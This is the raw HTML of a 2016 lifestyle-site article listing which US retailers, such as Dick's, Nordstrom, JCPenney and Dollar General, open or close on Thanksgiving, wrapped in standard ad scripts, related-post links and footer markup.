				.td_uid_9_6975facb40a66_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><strong>Dick’s Sporting Goods</strong> – Dick’s Sporting Goods will open its doors on Thanksgiving Day at 6pm and close at 2am, just to reopen at 5am.</p>
<p><strong>Office Depot</strong> – The Office Depot and Office Max stores will be closed on Thanksgiving in order to allow customers and employees a chance to spend with their family.</p>
<p><strong>Toys “R” Us</strong> – This store will open its doors at 5pm beginning Thanksgiving Day evening and will remain open for 30 hours straight.</p>
<p><strong>Nordstrom</strong> – The high end department store brand will remain closed on Thanksgiving. It will open up on Black Friday and will open up early or stay open later depending on location.</p>
<p><strong>JCPenny</strong> – Unlike Nordstrom, this department store will open its doors on Thanksgiving Day at 3pm. To encourage shopping, some shoppers will receive coupons valued up to $500 – now that’s a huge incentive to shop on Thanksgiving!</p>
<p><strong>TJX Stores</strong> – The TJX brands are behind retail stores like T.J. Maxx, Marshalls, and HomeGoods. They have opted to stay closed on Thanksgiving so that store associates can have time to spend with family and friends.</p>
<p><strong>Dollar General</strong> – Dollar General stores will be open from 7am to 10pm on Thanksgiving Day.</p>
<p>Other stores that will be open include: Macy’s, Sears, Kohls, and Best Buy.</p>
<p>&nbsp;</p>
<p>READ MORE: <a href="https://247wallst.com/special-report/2016/11/17/9-stores-closed-on-thanksgiving/" target="_blank" rel="noopener noreferrer">9 Stores Closed On Thanksgiving </a>and <a href="https://247wallst.com/special-report/2016/11/16/11-stores-open-on-thanksgiving/2/" target="_blank" rel="noopener noreferrer">11 Stores Open On Thanksgiving </a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/black-friday/">black friday</a></li><li><a href="https://www.youbeauty.com/topics/deals/">deals</a></li><li><a href="https://www.youbeauty.com/topics/shopping/">shopping</a></li><li><a href="https://www.youbeauty.com/topics/stores/">stores</a></li><li><a href="https://www.youbeauty.com/topics/thanksgiving/">thanksgiving</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Shopping+Guide%3A+Which+Stores+Will+Be+Open+%26+Closed+On+Thanksgiving%3F&url=https%3A%2F%2Fwww.youbeauty.com%2Fstyle%2Fshopping-guide-which-stores-will-be-open-closed-on-thanksgiving%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/style/shopping-guide-which-stores-will-be-open-closed-on-thanksgiving/&amp;media=&description=Shopping+Guide%3A+Which+Stores+Will+Be+Open+%26+Closed+On+Thanksgiving%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/nutrition/pass-along-gratitude-with-food-at-thanksgiving/">Pass Along Gratitude With Food At Thanksgiving</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/fitness/a-two-day-plan-will-get-fitness-back-on-track/">A Two-Day Plan Will Get Fitness Back on Track</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2016-11-24T16:00:30+00:00"><meta itemprop="dateModified" content="2020-06-20T19:40:01-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/style/shopping-guide-which-stores-will-be-open-closed-on-thanksgiving/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Shopping Guide: Which Stores Will Be Open &amp; Closed On Thanksgiving?">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_6975facb424ed_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_6975facb424ed" ><script>var block_td_uid_11_6975facb424ed = new tdBlock();
block_td_uid_11_6975facb424ed.id = "td_uid_11_6975facb424ed";
block_td_uid_11_6975facb424ed.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_6975facb424ed_rand","td_column_number":3,"live_filter_cur_post_id":148210,"live_filter_cur_post_author":"33012","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6975facb424ed_rand","tdc_css_class_style":"td_uid_11_6975facb424ed_rand_style"}';
block_td_uid_11_6975facb424ed.td_column_number = "3";
block_td_uid_11_6975facb424ed.block_type = "td_block_related_posts";
block_td_uid_11_6975facb424ed.post_count = "3";
block_td_uid_11_6975facb424ed.found_posts = "504";
block_td_uid_11_6975facb424ed.header_color = "";
block_td_uid_11_6975facb424ed.ajax_pagination_infinite_stop = "";
block_td_uid_11_6975facb424ed.max_num_pages = "168";
tdBlocksArray.push(block_td_uid_11_6975facb424ed);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6975facb433bb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_6975facb424ed" href="#">RELATED ARTICLES</a><a id="td_uid_13_6975facb433bf" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_6975facb424ed" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_6975facb424ed class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6975facb424ed" data-td_block_id="td_uid_11_6975facb424ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6975facb424ed" data-td_block_id="td_uid_11_6975facb424ed"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_6975facb43d79_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_6975facb43d79_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_6975facb43d79_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_6975facb43fc2_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6975facb43fc2" ><script>var block_td_uid_15_6975facb43fc2 = new tdBlock();
block_td_uid_15_6975facb43fc2.id = "td_uid_15_6975facb43fc2";
block_td_uid_15_6975facb43fc2.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_6975facb43fc2_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_6975facb43fc2_rand","tdc_css_class_style":"td_uid_15_6975facb43fc2_rand_style"}';
block_td_uid_15_6975facb43fc2.td_column_number = "1";
block_td_uid_15_6975facb43fc2.block_type = "td_block_18";
block_td_uid_15_6975facb43fc2.post_count = "8";
block_td_uid_15_6975facb43fc2.found_posts = "10143";
block_td_uid_15_6975facb43fc2.header_color = "";
block_td_uid_15_6975facb43fc2.ajax_pagination_infinite_stop = "";
block_td_uid_15_6975facb43fc2.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_6975facb43fc2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_6975facb43fc2 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
